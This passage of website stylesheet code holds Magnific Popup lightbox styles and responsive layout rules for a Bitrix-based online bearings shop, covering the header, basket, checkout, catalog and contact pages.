  }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/media.css?174791959927230*/
@media only screen and (max-width: 1300px) {
  .profile-block_order {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 1200px) {
  .header__logo {
    width: 160px;
    margin-bottom: 18px;
  }
  .header__nav {
    margin-left: 5px;
    margin-top: 30px;
  }
  .main-menu__li {
    margin-right: 10px;
  }
  .profile-links,
  .mini-cart,
  .cities-links {
    margin-right: 10px;
    margin-top: 30px;
    font-size: 12px;
  }
  .profile-links__text.dropdown-target {
    text-overflow: ellipsis;
    max-width: 70px;
    overflow: hidden;
    position: relative;
  }
  .profile-links__youtube {
    background-position: left 1px;
  }
  .contact-phone {
    margin-top: 27px;
  }
  .contact-phone__link {
    font-size: 13px;
    left: 18px;
  }
  .main-catalog__table td:first-child {
    white-space: normal;
  }
  .main-search__general {
    width: 335px;
  }
  .main-search__options {
    width: 260px;
  }
  .main-search__image {
    width: 280px;
  }
  .general-parameters__col_dropdowns {
    width: 105px;
  }
  .general-parameters__name {
    font-size: 10px;
  }
  .article_width-sidebar {
    width: 700px;
  }
  .sidebar {
    width: 250px;
    padding-left: 20px;
  }
  .profile-block_order {
    padding-right: 0;
    padding-left: 0;
    border-right: none;
  }
  .profile-block_auth {
    float: none;
  }
}
@media only screen and (max-width: 1024px) {
  .header__nav,
  .cities-links,
  .contact-phone,
  .profile-links {
    display: none;
  }
  .container {
    padding: 0px 20px;
  }
  .header {
    position: relative;
  }
  .menu-burger {
    display: block;
    float: left;
    width: 25px;
    height: 20px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/burger-icon.svg);
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    margin-top: 22px;
    margin-bottom: 23px;
  }
  .header__logo {
    margin: 0 auto;
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: flex;
    align-items: center;
  }
  .mini-cart {
    margin-top: 24px;
    margin-right: 0;
  }
  .mini-cart__info {
    display: none;
  }
  .mini-cart__count {
    display: inline-block;
    color: #5f7ced;
  }
  .mobile-panel {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    z-index: 2000;
    color: #fff;
    background: #979db1;
    box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  }
  .mobile-panel:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 0;
    background-repeat: no-repeat;
    background: linear-gradient(
        0deg,
        rgba(105, 112, 137, 0.55),
        rgba(105, 112, 137, 0.55)
      ),
      url(/bitrix/templates/podshipnik_new/css/../img/mobile-panel_bg.png);
    background-blend-mode: multiply, normal;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: rgba(105, 112, 137, 0.55);
    opacity: 0.07;
    -webkit-background-size: 100%;
    background-size: 100%;
  }
  .mobile-panel a:hover {
    color: #fff;
  }
  .mobile-panel__body {
    position: relative;
    z-index: 5000;
  }
  .mobile-panel__close {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/close-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: contain;
    background-size: contain;
    cursor: pointer;
    width: 19px;
    height: 19px;
    margin-top: 23px;
    margin-left: 23px;
  }
  .mobile-links {
    padding-top: 5px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    list-style-type: none;
  }
  .mobile-links__li {
    margin-top: 20px;
  }
  .mobile-links__link {
    font-size: 15px;
    color: #fff;
  }
  .mobile-links__link_cart {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/cart-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 19px;
  }

  .mobile-links__link--youtube {
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/youtube.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 24px;
  }

  .shop-youtube {
    position: relative;
    padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
    height: 0;
    overflow: hidden;
    margin-top: 17px;
  }
  .shop-youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-width: 0;
    outline-width: 0;
  }

  .mobile-panel__bottom {
  }
  .cities-panel {
    background: #979db1;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cities-panel__top {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 16px;
    cursor: pointer;
  }
  .cities-panel__top:after {
    content: '';
    display: block;
    width: 15px;
    height: 8px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/angle-top.svg);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    background-position: center center;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto;
    transform: rotate(180deg);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .cities-panel__top.opened:after {
    transform: rotate(0deg);
  }
  .cities-panel__current-city {
    font-size: 15px;
    margin-right: 13px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px;
  }
  .cities-panel__current-phone {
    font-size: 15px;
    color: #fff;
  }
  .cities-panel__list {
    list-style-type: none;
    margin-top: 5px;
    padding: 0px 18px;
    padding-bottom: 15px;
    display: none;
  }
  .cities-panel__city {
    border-bottom: 1px solid #b6bbd1;
    line-height: 40px;
    font-size: 15px;
    cursor: pointer;
  }
  .basket__table,
  .basket__table tbody,
  .basket__table tr,
  .basket__table td {
    display: block;
  }
  .basket__table .basket__table-head {
    display: none;
  }
  .basket__table td,
  .basket__table td:first-child {
    border: none;
    padding: 0;
  }
  .basket__table tr {
    position: relative;
    background-color: #fff;
  }
  #basket_form .basket__table tr {
    border-bottom: 1px solid #c8c9ca;
  }
  #basket_form .basket__table tr:last-child {
    border-bottom: none;
  }

  .basket__table td.basket__table-key {
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
    background: #f3f3f5;
    font-size: 12px;
  }
  .basket__table td.basket__table-product {
    padding-left: 20px;
    padding-right: 40px;
    max-width: 100%;
    background: #f3f3f5;
  }
  .basket__table-link {
    font-size: 17px;
  }
  .basket__table td.basket__table-vendor {
    padding-left: 20px;
    padding-right: 40px;
    background: #f3f3f5;
    font-size: 17px;
    padding-bottom: 14px;
  }
  .basket__table td.basket__table-delete {
    position: absolute;
    top: 40px;
    right: 20px;
    height: 18px;
  }
  .basket__table td.basket__table-inner {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-inner:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-outer {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-outer:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-width {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-width:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-category {
    clear: both;
    padding-top: 20px;
    padding-left: 20px;
    font-size: 12px;
  }
  .basket__table td.basket__table-price {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 96px;
    font-size: 16px;
  }
  /*.basket__table td.basket__table-price:after {
		content: 'Р';
		color: #545454;
		font-size: 16px;
	}*/
  .basket__table td.basket__table-quantity {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 58px;
  }
  .basket__table-price-currency {
    opacity: 1;
  }
  .basket__table td.basket__table-total {
    font-weight: bold;
    font-size: 16px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
  .basket__table td.basket__table-total.not-empty:after {
    content: '₽';
    font-size: 16px;
    font-weight: normal;
    font-family: 'PT Sans Caption', sans-serif;
  }
  .basket__buttons .basket__buttons-back {
    display: none;
  }
  .basket__foot {
    float: left;
    padding-top: 20px;
    padding-left: 20px;
    padding-bottom: 18px;
    padding-right: 5px;
    font-size: 12px;
    text-align: left;
    background: #d9e2ff;
    width: 46%;
  }
  .basket__foot-info {
  }
  .basket__foot-total {
    font-size: 20px;
  }
  .basket__buttons {
    float: right;
    background: #d9e2ff;
    padding: 20px;
    padding-left: 10px;
    width: 54%;
  }
  .basket__buttons .basket__buttons-checkout {
    font-size: 15px;
    font-weight: 600;
    padding: 12px 21px;
    margin-top: 0;
    margin-left: 0;
  }
  .basket {
    margin-left: -20px;
    margin-right: -20px;
    max-width: none;
    display: flex;
    flex-wrap: wrap;
  }
  .basket__head {
    padding-left: 20px;
  }
  .basket__table td:last-child {
    padding-right: 0;
  }
  .basket__foot-total {
    margin-top: 5px;
  }
  .basket__buttons {
    position: relative;
  }
  .basket__buttons:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 0px;
    left: -1px;
    background: #d9e2ff;
  }
  .basket__table td.order-items__number {
    float: left;
  }
  .basket__table td.order-items__price {
    float: left;
    clear: both;
  }
  #order-items .basket__table-item {
    border-top: 1px solid #c8c9ca;
    padding: 15px 0px;
  }
  #order-items {
    border-bottom: 1px solid #c8c9ca;
  }
  .order {
    margin-left: -20px;
    margin-right: -20px;
  }
  .basket__table-analog {
    position: absolute;
    right: 20px;
    top: 35px;
    text-align: right;
  }
  .basket__table-analog:before {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    text-align: right;
  }
  .basket__table-loop {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-top: 30px;
    display: inline-block;
    background-position: right bottom;
  }
  .order .basket__table-total {
    padding-right: 20px !important;
  }
  .order .basket__foot {
    background-color: transparent;
    float: none;
    width: 100%;
    text-align: right;
    padding-right: 20px;
  }
  .order .basket__table-quantity {
    border-radius: 3px;
    background: #f3f3f5;
    width: 50px;
    height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #000;
    text-align: center;
  }
  .order .basket__table td.basket__table-total {
    padding-bottom: 20px;
  }
  #basket_form .basket__foot {
    padding-bottom: 16px;
  }
  .order-checkout__row {
    width: 100%;
    margin-top: 20px;
  }
  .order-checkout__input {
    width: 100%;
  }
  .person-types__checkbox {
    float: left;
  }
  .person-types__input + .person-types__label .person-types__text {
    display: block;
    padding-left: 25px;
  }
  .page-content {
    padding-bottom: 0;
  }
  #order_form_content {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-checkout__title {
    padding-left: 20px;
  }
  .order-checkout__content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .checkout-submit {
    background: #d9e2ff;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    display: block;
    clear: both;
  }
  .checkout-submit:before {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit:after {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit__link {
    padding: 12px 10px;
    width: 168px;
    text-align: center;
    float: right;
  }
  .checkout-terms__label span {
    font-size: 11px;
  }
  .checkout-terms {
    float: left;
    width: 130px;
  }
  .checkout-terms__check {
    margin-right: 3px;
    float: left;
    background: #fff;
  }
  .checkout-terms__label span:nth-of-type(2) {
    padding-left: 15px;
    display: block;
  }
  .checkout-totals {
    display: block;
    background: #d9e2ff;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    margin-top: 0;
  }
  .checkout-totals_price {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_delivery {
    position: absolute;
    top: 25px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_total {
    position: absolute;
    top: 52px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .order-checkout__row .location-block-wrapper {
    width: 100%;
  }
  .order-checkout__row .location-block-wrapper .bx-sls {
    padding-left: 15px !important;
  }
  .main-search__image {
    display: none;
  }
  .main-search__top {
    justify-content: flex-start;
  }
  .main-search__general {
    margin-right: 30px;
  }
  .main-search__bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .extra-parameters__title {
    margin-left: 20px;
  }
  .extra-parameters__row {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-catalog {
    margin-left: -20px;
    margin-right: -20px;
  }

  .main-catalog__table td.basket__table-product {
    background-color: #fff;
    padding-top: 15px;
    width: 75%;
    order: -10;
  }
  .main-catalog__table td.basket__table-vendor {
    background-color: #fff;
    font-size: 12px;
    padding-bottom: 0;
    width: 100%;
    order: -9;
  }
  .main-catalog__table td.basket__table-analog {
    order: -6;
    left: 0px;
    bottom: 33px;
    top: auto;
    right: auto;
    padding-left: 20px;
    text-align: left;
  }
  .main-catalog__table td.basket__table-analog .basket__table-link {
    position: absolute;
    font-size: 1px;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  .main-catalog__table td.basket__table-analog:before {
    content: none;
  }
  .main-catalog__table td.basket__table-analog:after {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    /*text-align: right;*/
  }
  .main-catalog__table td.basket__table-analog .basket__table-loop {
    /*		right: 0px;
		width: calc(100% - 20px);
		background-position: left center;
		padding-top: 0;*/

    display: none;
  }
  .main-catalog__table td.basket__table-inner {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-outer {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-width {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-category {
    order: -5;
    position: absolute;
    bottom: 15px;
    left: 0px;
    color: #545454;
    font-size: 11px;
    padding-top: 0;
    max-width: 85%;
    width: 100%;
  }
  .main-catalog__table td.basket__table-price {
    top: 12px;
    bottom: auto;
  }
  .main-catalog__table .basket__table-stock {
    order: -8;
    width: 100%;
    padding-left: 20px;
    font-size: 14px;
    color: #545454;
    text-align: left;
    font-weight: bold;
  }
  .main-catalog__table .basket__table-stock:before {
    content: attr(data-label) ':';
    color: #545454;
    font-size: 11px;
    font-weight: normal;
    display: inline-block;
    margin-right: 5px;
  }
  .main-catalog__table .basket__table-stock br {
    display: none;
  }
  .main-catalog__table td.basket__table-quantity {
    top: 45px;
    bottom: auto;
  }
  .main-catalog__table td.basket__table-total {
    position: absolute;
    right: 0px;
    top: 80px;
  }
  .main-catalog__table td.basket__table-add {
  }
  .main-catalog__table .basket__table-item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 60px;
    border-bottom: 1px solid #c8c9ca;
    overflow-x: hidden;
  }

  .main-catalog__table .basket__table-link {
    font-size: 14px;
    font-weight: bold;
  }
  .main-catalog__table .catalog-add-link {
    color: transparent;
    width: 30px;
    height: 31px;
    display: block;
    background-position: center center;
    /* background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-mobile-icon.svg); */
    cursor: pointer;
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .product-card__info-content-body-analogue .catalog-add-link,
  .product-card__info-content-body-analogue .popup-link-zapros {
    width: 30px;
    height: 31px;
  }
  .navigation {
    display: none;
  }
  .catalog-more {
    display: block;
    text-align: center;
    margin: 10px;
  }
  .catalog-more__info {
    padding: 12px 0px;
    padding-bottom: 20px;
    font-size: 10px;
    color: #545454;
  }
  .catalog-more__button {
    display: inline-block;
    border-radius: 3px;
    background: #f3f3f5;
    width: 355px;
    max-width: 100%;
    color: #5f7ced;
    font-size: 12px;
    text-align: center;
    line-height: 39px;
  }
  .header__logo-text {
    position: absolute;
    bottom: 7px;
    left: 0px;
    width: 100%;
  }
  .extra-parameters__row {
    background: #f3f3f5;
  }
  .extra-parameters__col {
    max-width: 100%;
    min-width: 38%;
  }
  .cities-list-dropdown {
    display: block;
    border: 2px solid #979db1;
    padding: 10px;
    padding-right: 25px;
    line-height: 20px;
    font-size: 15px;
    position: relative;
    width: 350px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 20px;
  }
  .cities-list-dropdown:after {
    content: '';
    display: block;
    width: 11px;
    height: 6px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s;
  }
  .contacts-page {
    display: block;
    position: relative;
    padding-bottom: 0;
  }
  .contacts-page__col_left {
    margin-top: 0;
    width: 100%;
  }
  .cities-list {
    background: #979db1;
    width: 350px;
    max-width: 100%;
    position: absolute;
    z-index: 10;
    display: none;
  }
  .cities-list__li {
    margin-top: 0;
  }
  .cities-link {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 14px;
  }
  .cities-link_active {
    background: #5f7ced;
  }
  .cities-list.opened {
    display: block;
  }
  .contacts-contnet__info {
    padding-top: 0;
  }
  .contacts-contnet__phone {
    margin-top: 15px;
  }
  .contacts-contnet__mail {
    margin-top: 15px;
  }
  .contacts-contnet {
    padding-top: 0;
    margin-left: -20px;
    margin-right: -20px;
  }
  .contacts-contnet__map {
  }
  .contacts-contnet__tab {
    overflow: visible;
    overflow-y: hidden;
  }
  .contacts-contnet__address {
    margin-left: 20px;
    margin-right: 20px;
  }
  .contacts-contnet__info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar {
    display: none;
  }
  .article_width-sidebar {
    width: 100%;
    float: none;
  }
  .search_empty {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .item-popup__logo {
    display: none;
  }
  .item-popup__contact {
    display: none;
  }
  .item-popup__print {
    display: none;
  }
  .item-popup__image {
    margin-top: 0;
    margin-left: 20px;
    padding-left: 0;
    width: 100px;
    position: absolute;
    top: 95px;
    left: 0;
  }
  .item-popup__content {
    margin-left: 0;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 15px;
    width: 100%;
    float: none;
  }
  .item-popup__body {
    position: relative;
  }
  .item-popup__types,
  .item-popup__params,
  .item-popup__basket {
    margin-left: 120px;
  }
  .item-popup__types {
    font-size: 11px;
    line-height: 1.4;
  }
  .item-popup__params {
    padding-top: 0;
  }
  .item-popup__param {
    margin-top: 5px;
  }
  .item-popup__title {
    font-size: 17px;
  }
  .mfp-close-btn-in .mfp-close {
    top: 20px !important;
    right: 20px !important;
  }
  .item-popup {
    max-width: 360px;
  }
  .order-checkout.not_auth {
    padding-bottom: 20px;
  }
  .basket__table-delivery-info {
  }
  .basket__table-delivery-info td {
    width: 100%;
    padding: 10px 20px !important;
    border-bottom: 1px solid #000 !important;
    text-align: left !important;
  }
  .errortext {
    padding-left: 20px;
    padding-right: 20px;
  }
  .basket__table-stock-currency {
    opacity: 1;
  }
  #catalog_items .basket__table-head_fixed.showed {
    display: none;
  }
}
@media only screen and (max-width: 950px) {
  .profile-block__col {
    width: 30%;
    margin-left: 5%;
  }
  .form-btns {
    max-width: 100%;
  }
  .profile-block__input {
    width: 100%;
  }
  .popup {
    padding: 15px;
  }
  .profile-block__refresh + img {
    max-width: 140px;
  }
  .profile-block__input_captcha {
    width: 90px;
  }
  .profile-block__refresh {
    margin-left: 10px;
    margin-right: 10px;
  }
  .profile-block_auth {
    background-position: 290px 40px;
  }
  .order-checkout.not_auth .profile-block_auth .btn {
    font-size: 13px;
  }
  .general-parameters__select .select {
    display: none;
  }
  .general-parameters__select .select.select_multiple {
    display: block;
  }
  .select_mobile {
    display: block;
  }
  .select_mobile option.integer-value {
    background-color: lightgray;
    font-weight: bold;
  }

  .select_mobile option.float-value {
    margin-left: 5px !important;
  }
  .sale-paysystem-button-container .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .general-parameters__inputs_manufacturer {
    display: block;
  }
  .general-parameters__col_manufacturers {
    width: 100%;
    margin-bottom: 20px;
  }
  .general-parameters__row_clear {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .block-404 {
    display: block;
  }
  .block-404 img {
    max-width: 246px;
    display: block;
    margin: 50px auto 0;
  }
  .basket__foot-total {
    margin-top: 2px;
  }
  .related-products {
    margin-top: 40px;
  }
  .related-products .slick-arrow {
    display: none !important;
  }
  .related-products__items {
    padding: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .main-search__general {
    margin-right: 0;
    width: 100%;
  }
  .main-search__options {
    display: none;
  }
  .general-parameters__inputs_multiple {
    max-width: 340px;
  }
  .basket__head-warning {
    display: block;
    margin-left: 0;
    font-size: 10px;
  }
  .main-catalog {
    margin-top: 25px;
  }
  .general-parameters__title .custom-order {
    left: 0px;
    top: 80px;
  }
  .general-parameters__row_second {
    margin-top: 40px;
  }
  .main-search__bottom .search-options {
    display: block;
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c8c9ca;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .extra-parameters__col_full {
    width: 100%;
    max-width: 100%;
    display: block;
  }
  .search-options__row_child .search-options__name {
    font-size: 11px;
  }
  .profile-edit {
    padding-bottom: 40px;
  }

  .typical-slider__loop,
  .typical-slider__loop:hover {
    background-color: transparent;
  }
  .typical-slider {
    padding-left: 0;
    max-width: 100%;
    border-left: none;
  }
  .profile-block__row {
    display: block;
  }
  .profile-block__col {
    width: 100%;
    margin-left: 0;
  }
  .profile-block_auth {
    background-image: none;
  }
  .popup__title {
    font-size: 17px;
  }
  .popup__info {
    font-size: 13px;
  }
  .delivery-vars {
    width: 100%;
  }
  .delivery-vars__body {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  .delivery-vars__title {
    font-size: 18px;
    line-height: 140%;
  }
  .delivery-vars__title br {
    display: block;
  }
  .delivery-vars__list {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .delivery-vars__item {
    padding: 0;
    width: 50%;
    border-bottom: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(1),
  .delivery-vars__item:nth-child(2) {
    border-top: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(odd) {
    border-right: 1px solid #dddfe5;
  }

  .delivery-vars__value {
    font-size: 13px;
    display: block;
    padding: 3px 10px;
  }
  .delivery-vars__value:before,
  .delivery-vars__value:after {
    content: none;
  }
  .delivery-vars__value.delivery-vars__value_active {
    color: #fff;
    background: #5f7ced;
  }
  .delivery-vars.opened .delivery-vars__close {
    width: 30px;
    height: 30px;
    top: 15px;
    right: 15px;
    position: fixed;
    background-color: #fff;
    border-radius: 100%;
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    z-index: 3000;
  }
